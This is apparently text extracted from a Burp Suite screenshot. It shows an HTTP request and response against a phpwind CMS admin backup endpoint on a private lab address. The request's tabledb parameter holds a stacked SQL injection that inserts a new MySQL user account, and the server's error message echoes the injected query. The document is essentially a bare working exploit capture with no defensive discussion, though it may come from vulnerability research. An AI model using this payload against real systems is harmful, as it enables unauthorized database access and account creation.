 Burp Suite Professional v1.7.32 - Temporary Project - xixixi
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.185.152 ?
Request
Raw Params Headers Hex
POST /cms/phpwind/admin.php?m=backup&c=backup&a=doback HTTP/1.1
Host: 192.168.185.152
Content-Length: 198
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://192.168.185.152
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.185.152/cms/phpwind/admin.php?m=backup&c=backup
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1;
csrf_token=01c7c0e2433f1a48;
Connection: close
tabledb%5B%5D=pw_acloud_apis`; insert into mysql.user(Host,User,Password)
values("localhost","test",password("1234"));`;
&insertmethod=common&sizelimit=2048&compress=1&csrf_token=01c7c0e2433f1a48
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 21 Jan 2019 08:45:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Vary: Accept-Encoding
Set-Cookie:
expires=Mon, 21-Jan-2019 09:15:58 GMT; Max-Age=1800; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 557
{"referer":null,"refresh":null,"state":"fail","message":["[db.WindSqlStatement.execute
] SQLSTATE[HY000]: General error: 2014 Cannot execute queries while other unbuffered
queries are active.  Consider using PDOStatement::fetchAll().  Alternatively, if your
code is only ever going to run against mysql, you may enable query buffering by
setting the PDO::MYSQL_ATTR_USE_BUFFERED_QUERY attribute.SQL:SELECT * FROM
`pw_acloud_apis`; insert into mysql.user(Host,User,Password)
values(\"localhost\",\"test\",password(\"1234\"));`;`  LIMIT 0,5000 "],"__error":""}
? < + > Type a search term 0 matches
Done 959 bytes | 1,108 millis